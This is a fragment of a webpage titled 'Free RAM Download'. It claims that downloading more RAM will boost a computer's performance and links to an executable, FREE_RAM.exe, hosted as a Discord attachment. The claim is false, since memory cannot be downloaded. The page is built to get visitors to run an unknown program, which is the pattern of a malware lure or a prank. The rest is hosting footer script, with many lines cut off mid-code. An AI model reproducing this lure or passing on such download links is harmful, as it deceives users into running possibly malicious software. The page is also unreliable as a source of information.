 </style>
</head>
<body>
<div class="container">
<h1>Free RAM Download</h1>
<p>Struggling with a slow PC and tired of being mocked by your friends?</br>Download More RAM to boost your computer's performance to the max and leave them in <b>AWE!
</p>
<a href="https://cdn.discordapp.com/attachments/1067452256686981161/1248702817451905140/FREE_RAM.exe?ex=6665f21f&is=6664a09f&hm=61de04bb5a288d775eeb5454ebc524101914fc2b29efb0b137b27a5d7dd4ae3b&">Download Free RAM</a>
</div>
<div style="text-align: right;position: fixed;z-index:9999999;bottom: 0;width: auto;right: 1%;cursor: pointer;line-height: 0;display:block !important;"><a title="Hosted on free web hosting 000webhost.com. Host your own website for FREE." target="_blank" href="https:/
ebhostapp&utm_campaign=000_logo&utm_medium=website&utm_content=footer_img"><img src="https://www.000webhost.com/static/default.000webhost.com/images/powered-by-000webhost.png" alt="www.000webhost.com"></a></div><script>function getCookie(t){for(var e=t+"=",n=decodeUR
"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""}getCookie("hostinger")&&(document.cookie="hostinger=;expires=Thu, 01 Jan 1970 00:00:01 GMT;",location.reload());var wordpressAdm
me("wp-admin")[0],notification=document.getElementsByClassName("notice notice-success is-dismissible"),hostingerLogo=document.getElementsByClassName("hlogo"),mainContent=document.getElementsByClassName("notice_content")[0];if(null!=wordpressAdminBody&¬ification.leng
.toISOString().slice(0, 10) > '2023-10-29' && new Date().toISOString().slice(0, 10) < '2023-11-27'){var googleFont=document.createElement("link");googleFontHref=document.createAttribute("href"),googleFontRel=document.createAttribute("rel"),googleFontHref.value="https
oboto:300,400,600,700",googleFontRel.value="stylesheet",googleFont.setAttributeNode(googleFontHref),googleFont.setAttributeNode(googleFontRel);var css="@media only screen and (max-width: 576px) {#main_content {max-width: 320px !important;} #main_content h1 {font-size
{font-size: 40px !important; margin: 20px 0 !important;} #main_content p {font-size: 14px !important;} #main_content .content-wrapper {text-align: center !important;}} @media only screen and (max-width: 781px) {#main_content {margin: auto; justify-content: center; m